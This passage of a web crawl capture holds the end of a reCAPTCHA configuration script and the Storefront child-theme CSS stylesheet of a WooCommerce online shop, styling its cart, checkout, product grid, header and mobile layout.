1w5/CqMOjMcKgwrBcw54ncTxGYcKMA8KLwqpdwrkWwqZWUWFHDHLDpD3CpsKOw44RwrQ9w4TCvSJHZm4\\u003d\x22],null,[\x22conf\x22,null,\x226Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cruzstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XkTy0Ytn6F8jgfqilIwXMP3FAbgJnnhP0Yni3elStXg\\u003d\x22,1,0,null,1,1768408540656,0,0,[23,214,166,149],null,[52,32,6],\x22RC-zgCyg21NEJpQSw\x22,null,null,null,null,null,\x220dAFcWeA61ZVgZOawzlOcJDAnp1vIqIn0yL3lphftGa7f1NuM4QWXbSJTkf47GfKWRH2Pp34kDuofv1pVZJ6oPJCoamXe1kTpDgw\x22,1768491340546]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cruzstore.com/wp-content/themes/storefront-child/style.css?ver=1.0.1456501434
body_size: 3234
content:
/*
Theme Name: Storefront Child
Template: storefront
Author: Child Theme Configurator
Version: 1.0.1456501434
Updated: 2016-02-26 17:43:54
*/

.site-header-cart .widget_shopping_cart .total {
    background-color: #f9f9f9 !important;
}
.site-header-cart .widget_shopping_cart{
      background-color: #f9f9f9 !important;
}
table:not( .has-background ) tbody tr:nth-child(2n) td, fieldset, fieldset legend {
    background-color: #f9f9f9;
}
table:not( .has-background ) th {
    background-color: #eaeaea;
}
table:not( .has-background ) tbody td {
    background-color: #f9f9f9 !important;
}
.home .button.add_to_cart_button {
	position:relative;
	margin-top:10px !important;
	bottom:0px;
}
#payment .payment_methods>.wc_payment_method>label{
	background:#eaeaea!important;
}
#payment .payment_methods > li .payment_box, #payment .place-order{
	background-color:#eaeaea!important;
}
.site-main .columns-3 ul.products li.product {
    width: 30.4117647059%;
    float: left;
    margin-right: 4%;
}
.home ul.products li.product{
	min-height: 420px !important;
}
.main-navigation ul li a, .site-title a, ul.menu li a{
	color:#fff;
}
ul.menu li.current-menu-item>a {
    color: #FE0004 !important;
}

.woocommerce-active.sd-header-expanded .site-header .secondary-navigation, .sd-header-expanded .site-header .secondary-navigation {
	margin-left: 15px;
	
}
.secondary-navigation a{
	color:#fff !important;
}
.home.blog .site-header, .home.page:not(.page-template-template-homepage) .site-header, .home.post-type-archive-product .site-header {
    margin-bottom:0em;
}
.home h1{
	    font-family: 'Covered By Your Grace';
    font-size: 32px;
    font-style: normal;
    font-weight: 400;
    line-height: 0.8;
color:#000;
}

.single-product div.product .summary table{
	
}

.single-product div.product table.variations{
	display: block !important;
}
.lsi-social-icons li a {
    padding: 5px !important;
}
#matkahuolto_postcode {
    width: 100px !important;
}
.matkahuolto_address{
	width: 200px !important;
}
.page-template-template-homepage:not(.has-post-thumbnail) .site-main {
    padding-top: 1.235801032em;
}

#payment .payment_methods > li {
    background-color: #f9f9f9;
}
#order_review, #payment .payment_methods > li .payment_box {
    background-color: #ffffff;
}
table th {
    background-color: #fff;
}
table tbody tr:nth-child(2n) td {
    background-color: #f9f9f9;
}

table tbody td {
    background-color: #f9f9f9;
}
table.cart td.product-remove, table.cart td.actions {
    border-top-color: #fff;
}
.site-content {
    
    padding-top: 50px;
}
.woocommerce-active .site-header .secondary-navigation  {
    font-size: 15px;
    width: auto;
    float: left !important;
	position: absolute;
	top: 0px;
	left:20px;
}
.woocommerce-breadcrumb{
	display:none;
}
.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a {
    padding: .875em 1.41575em;
    font-weight: 400;
    font-size: 1.3em;
	color:#eaeaea !important;
}
.widget .widget-title, .widget .widgettitle {
    font-size: 1.41575em;
 
    margin-bottom: 0.3em;
}
.storefront-product-section .section-title {
    text-align: center;
    margin-bottom: 0.3em;
}

.main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
    background-color: #000 !important;
}



.woocommerce-active.sd-header-expanded .site-header .site-branding img, .woocommerce-active.sd-header-expanded .site-header .site-logo-anchor img, .woocommerce-active.sd-header-expanded .site-header .site-logo-link img, .woocommerce-active.sd-header-expanded .site-header .custom-logo-link img, .sd-header-expanded .site-header .site-branding img, .sd-header-expanded .site-header .site-logo-anchor img, .sd-header-expanded .site-header .site-logo-link img, .sd-header-expanded .site-header .custom-logo-link img {
    max-height: 10.236em;
    width: auto;
}


.mc4wp-form-fields input[type="email"]{
	width:60%;
	
}
.mc4wp-form-fields input[type="submit"]{
	padding: 0.715em 1em !important;
	
}
.woocommerce-checkout .payment-fixed {
    position: absolute !important;
	
    
}

#order_review {
    background-color: #fff !important;
}
.woocommerce-active.sd-header-expanded .site-header, .sd-header-expanded .site-header {
    padding-top: 0.1em !important;
}

.sd-fixed-width .site {
	max-width: 1040px !important;
	margin: 0 auto;
}

body.custom-background {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
	font-size: 12px;
}

a:hover {
	color: #f30000;
}

a:focus {
	outline: none;
	opacity: .8;
}

.woocommerce-active .site-header .site-header-cart {
	width: 21.7391%;
	background-color: #FFF;
	float: right;
	margin-right: 0;
	margin-top: -20px;
	margin-bottom: 0;
	padding-top: .5em;
	
}
.cart-contents{
	color:#3E3E3E !important;
}
h2, .beta {
	font-size: 1.618em;
	letter-spacing: -1px;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	margin: 0 0 .618em;
	color: #303236;
}

h3 {
	font-size: 20px;
}

ul, ol {
	margin: 0 0 .3em 3em;
	padding: 0;
}

.widget_nav_menu ul li::before {
	content: ">";
}

.widget_recent_entries ul li::before, .widget_pages ul li::before, .widget_categories ul li::before, .widget_archive ul li::before, .widget_recent_comments ul li::before, .widget_nav_menu ul li::before, .widget_links ul li::before {
	
	margin-right: .53em;
	display: inline-block;
	opacity: .35;
}

.widget_product_categories ul li.current-cat:before {
	content: "\f054";
}

.widget_categories ul li:before {
	content: "\f054";
}

.widget_categories ul li.current-cat:before {
	content: "\f054";
}

.widget_archive ul li:before {
	content: "\f054";
}

.widget_recent_comments ul li:before {
	content: "\f054";
}

.widget_nav_menu ul li:before {
	content: "\f054";
}

.widget_links ul li:before {
	content: "\f054";
}

.widget_product_categories ul li::before {
	opacity: .25;
	content: "\f054";
}

.widget-area .widget {
	font-size: 0.99em;
}

.widget-area .widget h1.widget-title {
	font-size: 1.387em;
}

.widget-area .widget a {
	color: #60646c;
	font-weight: 400;
}

.widget-area .widget a:hover {
	color: #96588a;
}

.page-template-template-homepage .site-main {
	padding-top: 1.5em;
}

.storefront-product-section {
	border-bottom: 3px solid rgba(0,0,0,0.024);
	margin-bottom: 1.236em;
}

ul.products li.product {
	margin-bottom: 2.7em;
	min-height: 350px;
}

.section-title {
	margin-bottom: 1em;
}

.site-header-cart .cart-contents {
	padding: 0 1em .6em;
}

.hentry .entry-content a:not(.button) {
    text-decoration: none;
}

ul.products li.product h3 {
	font-size: 15px !important;
	line-height: 1.2em;
}
ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3 {
    font-size: 18px !important;
    font-weight: 400;
    margin-bottom: 0;
	padding-bottom: 2px;
	text-decoration: none!important;
}
ul.products li.product .price, .onsale {
	color: #60646C;
	font-size: 1.2em;
	font-weight: 700 !important;
	line-height: 1.4em;
}

ul.products li.product .button {
	margin-bottom: 0;
	font-size: 1.1em;
}
.widget_product_search form input[type="search"], .widget_product_search form input[type="text"], .widget_search form input[type="search"], .widget_search form input[type="text"] {
   
}
.sd-button-size-largest button, .sd-button-size-largest input[type="button"], .sd-button-size-largest input[type="reset"], .sd-button-size-largest input[type="submit"], .sd-button-size-largest .button, .sd-button-size-largest .added_to_cart, .sd-button-size-largest .widget-area .widget a.button, .sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
    padding: 0.7em 1em !important;
}
.site-search .widget_product_search input[type="search"], .site-search .widget_product_search input[type="text"] {
	padding: 1em 1.2em 1em 2.1em;
	line-height: 1;
	opacity: .9;
}

.site-search .widget_product_search form::before {
	top: 1.1em;
	left: 1.3em;
}

.sd-button-size-largest button, .sd-button-size-largest input[type="button"], .sd-button-size-largest input[type="reset"], .sd-button-size-largest input[type="submit"], .sd-button-size-largest .button, .sd-button-size-largest .added_to_cart, .sd-button-size-largest .widget-area .widget a.button, .sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
	border: none;
	box-shadow: none;
}

.site-header .site-branding, .site-header .site-logo-anchor, .site-header .site-logo-link {
	display: block !important;
	width: 35% !important;
	float: left !important;
	margin-right: 4.34783% !important;
	clear: both !important;
	height:100%;
	margin-left:10px;
	padding: 7px 0 7px 0 !important;
}
.storefront-breadcrumb{
	display: none;
}
.sd-header-expanded .site-header .site-logo-link img {
    max-height: 85.236em !important;
    width: auto;
}

.reset_variations {
	margin-left: 10px;
}

.single-product div.product .product_meta, .single-product div.product .woocommerce-product-rating a, ul.products li.product .star-rating {
	display: none;
}

.single-product div.product form.cart {
	border-bottom: none;
	margin-bottom: 10px;
}

.single-product div.product .summary {
	width: 52.9412%;
	float: right;
	margin-right: 0;
	margin-bottom: 0;
}
ul.products li.product .price, .single-product div.product .summary .price {
   
    font-size: 18px !important;
    padding-top: 5px;
    font-style: normal;
}
.onsale {
	border-color: #ff0000 !important;
	border: 2px solid #ff0000 !important;
    border-radius: 0 !important;
	color: #ff0000 !important;
	background-color: #fff;
	position: absolute;
	top: 0;
	left: 0;
    font-family: 'Open Sans' !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    padding:15px;
}

.button.add_to_cart_button {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	margin-top: 40px;
}
ul.products li.product .woocommerce-LoopProduct-link {
	margin-bottom: 10px;
}
.widget ul ul {
    margin-left: 0em;
}
.footer-widgets {
	padding-top: 1.8em;
}

.site-info {
	padding: 1em 0;
	text-align: center;
	border-top: #333 thin solid;
}

.site-footer {
	background-color: #111;
	color: #93979F;
	padding: .5em 0;
}

.site-footer a {
	font-size: .9em;
	line-height: .6em;
}

.widget {
	margin: 0 0 1.631em;
}

.widget_nav_menu ul li, .widget_links ul li {
	margin-bottom: .1em;
}

.single-product div.product p.stock.in-stock::before {
	content: "\f087";
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
	background-color: #999;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea, .input-text {
	padding: .618em;
	background-color: #fff;
	box-shadow: none;
}

.woocommerce-active.sd-header-expanded .site-header .site-search, .sd-header-expanded .site-header .site-search {
	width: 30%;
	float: right;
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 0;
	margin-top:10px;
}

.hentry .entry-header {
	display: none;
}

.hentry {
	margin: 0 0 .236em;
	padding-bottom: .231em;
	border-bottom: none;
}

p {
	margin: 0 0 .818em;
}

p a {
	color: #000000;
	font-weight: normal;
	text-decoration: underline;
}

hr {
	background-color: #CCC;
	border: 0 none;
	height: 1px;
	margin: 1.54em 0;
}

.contact-form input[type="email"], .contact-form input[type="text"] {
	width: 550px;
	max-width: 98%;
	margin-bottom: 13px;
	border: #eaeaea thin solid;
}

.contact-form textarea {
	height: 200px;
	width: 550px;	background-color: #eaeaea;

	max-width: 98%;
	float: none;
	border: #666 thin solid;
	margin-bottom: 13px;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea, .input-text {
	padding: .618em;
	background-color: #eaeaea;
	box-shadow: none;
	width: 100%;
	border: #eaeaea thin solid;
}

.giftcard {
	margin-left: 10px;
}

.added_to_cart {
	display: none;
}

.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
	padding: 0 .5em 0.9em;
}

.main-navigation ul.nav-menu > li.menu-item-has-children > a::after {
	margin-left: 15px;
}

@media screen and (max-width: 768px) {

.site-main .columns-3 ul.products li.product {
    width: 100% !important;
    float: left;
    margin-right: 0% !important;
}
}
@media screen and (max-width: 568px) {
	
	.button.add_to_cart_button {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    margin-top: 10px !important;
}
	.site-content {
    
    padding-top: 15px;
}
	.main-navigation ul li a::before {
		font-family: "FontAwesome";
		content: "\f054";
		margin-right: .53em;
		font-weight: 400;
	}
	
	.site-header {
		background-repeat: no-repeat;
		background-color: #000;
		background-size:90%;
		padding-top: 2.0em;
		color: #9AA0A7;
		background-position: center right;
		position: relative;
		z-index: 999;
		padding-bottom: 0.218em;
	}
	
	.site-header .custom-logo-link {
		display: block !important;
		width: 100% !important;
		float: none !important;
		margin-top: 25px !important;
	}
	.site-header .custom-logo-link img, .site-header .site-logo-anchor img, .site-header .site-logo-link img {
    max-width: 150px;
	text-align:center;
	margin:0 auto;
}
	.woocommerce-active .site-header .site-header-cart {
		display: block;
		height: 2.244em;
		width: 2.244em;
		position: absolute;
		top: 0;
		right: 0;
		background-color: rgba(0,0,0,0);
		text-indent: -9999px;
	}
	
	.main-navigation {
		background-color: transprent;
	}
	
	.main-navigation ul.menu ul {
		background-color: #fff;
	}
	
	.woocommerce-active .site-header .site-search  {
		width: 100%;
		float: left;
		margin-right: 0;
		margin-left: 0;
		margin-bottom: 0;
	}
	
	ul.products li.product .button {
		font-size: 1.1em;
		margin-bottom: 0;
	}
	
	ul.products li.product {
		margin-bottom: 2.7em;
		min-height: 430px;
	}
	
	.single-product div.product .summary {
		width: 100%;
		float: right;
		margin-right: 0;
		margin-bottom: 0;
	}
	
	.tabs.wc-tabs {
		display: none;
	}
	
	.woocommerce-active .site-header .site-header-cart {
		top: 4px;
		right: 4px;
	}
}